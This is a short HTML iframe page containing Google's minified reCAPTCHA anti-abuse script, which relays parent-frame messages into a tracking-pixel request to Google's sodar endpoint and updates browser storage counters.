<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-BIZMBpF5BIXCKWkwf7VRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769280942392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>